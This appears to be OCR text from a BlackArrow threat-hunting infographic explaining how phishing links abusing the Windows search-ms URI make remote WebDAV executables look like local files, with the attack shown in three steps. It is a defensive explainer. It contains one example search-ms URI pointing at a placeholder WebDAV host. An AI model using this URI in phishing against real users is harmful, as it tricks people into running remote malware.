 BLACKARROW
offensive driven defense
TACTICAL HUNTING 003
WebDAV
search-ms abuse
on endpoint (1/2)
Adversaries can bypass Anti-Phishing
defenses by abusing the search-ms
URI protocol.
This can trick users into running remote
WebDAV content as if it were a local file
by clicking a browser link.
Powered by
TARLOGIC
The user followed a malicious search-ms
URL link from a Phishing campaign
1
This site is tryng to open Windows Explorer.
A website wants to open this application.
Open Cancel
Malicious WebDAV server
webdavserver.com/folder/
> myfile.exe
> search.search-ms
2
Windows Explorer interprets .search-ms
files hosted on a WebDAV server
search-ms:displayname=Desktop&subquery=
%5C%5Cwebdavserver.com%5Cfolder%5Csearch
.search-ms
> Desktop
Quick access
Desktop
Downloads
myfile
Type: Application
3
The user's Explorer displays the remote
malicious file as if it were local
@BlackArrowSec